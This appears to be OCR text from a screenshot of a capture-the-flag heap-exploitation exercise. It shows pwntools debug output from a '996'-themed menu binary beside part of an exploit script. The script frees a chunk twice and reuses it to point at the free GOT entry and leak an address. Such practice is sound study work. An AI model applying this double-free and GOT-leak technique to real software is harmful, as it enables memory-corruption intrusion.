 b"By the way,i don't want 996 !\n"
b'1.Add a 996 info\n'
b'2.Show info\n'
b'3.Call that 996 compary!\n'
b'4.I hate 996!\n'
b'choice:'
/home/fuck/桌面/89/103.py:28: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
io.sendline(str(2))
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x18 bytes:
b'Please input the index:\n'
/home/fuck/桌面/89/103.py:30: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
io.sendline(str(idx))
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Switching to interactive mode
[DEBUG] Received 0x6 bytes:
b'name:\n'
name:
[*] Got EOF while reading in interactive
$
打开(O)
103.py
~/桌面/89
保存(S)
18 io.sendline(str(1))
19 io.recvuntil(b'name\n')
20 io.sendline(str(size))
21 io.recvuntil(b'name:\n')
22 io.sendline(name)
23 io.recvuntil(b'call:\n')
24 io.sendline(call)
25
26 def show(idx):
27 io.recvuntil(b'choice:')
28 io.sendline(str(2))
29 io.recvuntil(b'index:\n')
30 io.sendline(str(idx))
31
32 def delete(idx):
33 io.recvuntil(b'choice:')
34 io.sendline(str(3))
35 io.recvuntil(b'index:\n')
36 io.sendline(str(idx))
37
38 #debug()
39 add(0x10,b'AAAA',b'BBBB')#0
40 add(0x10,b'CCCC',b'DDDD')#1
41 delete(0)
42 delete(0)
43
44 free_got = elf.got['free']
45 add(0x10,p64(free_got),b'EEEE')#2
46 show(2)